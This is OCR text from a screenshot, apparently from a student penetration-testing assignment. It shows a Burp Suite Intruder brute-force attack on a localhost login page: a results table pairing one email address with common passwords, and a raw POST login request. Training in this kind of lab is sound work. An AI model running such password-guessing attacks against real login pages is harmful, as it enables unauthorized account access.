 1 2 3 4 2 3 11:36
Your answer - itslearning IT00AK61-3001 Data anal Your answer - itslearning animated-waddle/Bookin vheikkiniemi/improved-ur Penetration Testing Assig User Login
2. Intruder attack of http://localhost:8000
Attack Save
Kali Linu
2. Intruder attack of http://localhost:8000
Attack Save
la
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length incorrect Comment
321 whatsupdoc@looneytune.tv smokey 400 2 372
322 whatsupdoc@looneytune.tv silver 400 2 372
323 whatsupdoc@looneytune.tv internet 400 2 372
324 whatsupdoc@looneytune.tv sweet 400 3 372
325 whatsupdoc@looneytune.tv strawberry 400 2 372
326 whatsupdoc@looneytune.tv garfield 400 2 372
327 whatsupdoc@looneytune.tv dennis 400 2 372
328 whatsupdoc@looneytune.tv panget 400 3 372
329 whatsupdoc@looneytune.tv francis 400 2 372
330 whatsupdoc@looneytune.tv cassie 400 2 372
331 whatsupdoc@looneytune.tv benfica 400 3 372
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 51
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/login
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 username=whatsupdoc@looneytune%2etv&password=celtic
Search
0 highlights
333 of 17947047
Payloads
Resource pool
Settings
Chat
Explo
Today
New chat
Penetratio
Penetratio
Yesterday
Shears Wa
Iris Datase
Transport
Non-Recyc
Previous 7 D
Non-Recyc
Dog Langu
Docker Per
ML Purpos
Port 5432
Previous 30
Sick Leave
Docker per
Upgrade plan
More access to the best models
ChatGPT can make mistakes. Check important info.
?